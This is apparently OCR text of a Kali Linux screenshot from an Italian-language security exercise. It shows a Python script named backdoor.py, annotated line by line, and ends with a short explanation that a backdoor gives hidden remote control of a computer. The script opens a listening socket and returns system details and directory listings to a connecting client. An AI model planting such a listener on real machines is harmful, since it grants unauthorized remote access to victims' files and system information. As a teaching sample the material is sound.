 kali@kali: ~/Desktop/Python_Samples
File Actions Edit View Help
GNU nano 6.0 backdoor.py *
import socket, platform, os --> importa il modulo socket
SRV_ADDR = "" ---> indirizzo ip del server e porta scelta dove
SRV_PORT = 1234
ricevere la connessione
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) ----> crea un socket
s.bind((SRV_ADDR, SRV_PORT)) --> associa indirizzo ip e porta al socket con bind
s.listen(1)
connection, address = s.accept()
print ("client connected: ", address) --> stampa che il client è connesso
while 1: ---> entra in un ciclo while per ottenere dati dal client
try:
data = connection.recv(1024) --> usa un limite massimo di 1024 byte
except:continue
da ricevere alla volta
if(data.decode('utf-8') == '1'):
tosend = platform.platform() + " " + platform.machine()
connection.sendall(tosend.encode())
elif(data.decode('utf-8') == '2'):
data = connection.recv(1024)
try:
filelist = os.listdir(data.decode('utf-8'))
tosend = ""
for x in filelist:
tosend += "," + x
except:
tosend = "Wrong path"
connection.sendall(tosend.encode())
elif(data.decode('utf-8') == '0'):
connection.close()
connection, address = s.accept()
cosa è una backdoor:
Una backdoor consiste in un accesso
nascosto ad un dispositivo informatico
che permette il suo controllo da
remoto.
il suo utilizzo può essere sia legale,
con teamviewer per esempio, oppure
illegale se sfruttata da un attaccante
per ottenere un accesso continuo
al pc della vittima.